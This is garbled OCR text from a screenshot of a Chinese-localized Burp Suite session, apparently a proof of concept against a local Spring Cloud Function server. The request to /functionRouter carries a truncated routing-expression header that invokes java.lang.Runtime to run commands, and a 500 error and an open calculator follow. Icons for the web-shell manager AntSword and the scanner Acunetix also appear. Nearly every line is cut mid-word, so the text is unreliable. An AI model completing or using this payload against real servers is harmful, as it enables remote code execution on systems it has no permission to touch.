 计算器
标准
学习.md
AntSword
超级加密解密
雪影
Acunetix
Super
soft
Burp
Project
攻击器(Intruder)
ional v2021.12.1 - Temporary Project - licensed to h3110w0r1d By L
序器(Sequencer)
编码工
ger
插件扩展(Extender)
项目选项(Project op
仪表盘(Dashboard)
代理(Proxy)
攻击器(Intruder)
...
送(Send)
取消(Cancel)
<
Request)
s)
retty)
原始(Raw)
16进制(Hex)
原始(Raw)
16进制(Hex)
响应内容(Render)
\n
T /functionRouter HTTP/1.1
t: 127.0.0.1:8080
ing.cloud.function.routing-expr
ava.lang.Runtime).getRuntime().
tent-Type: application/x-www-fo
tent-Length: 3
00
pe: application/json
29 Mar 2022 17:04:40 GMT
close
ngth: 115
mp":"2022-03-29T17:04:40.906+00:00",
500,
"Internal Server Error",
/functionRouter"
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
搜索(Search)...
搜索(Search)...
没有匹配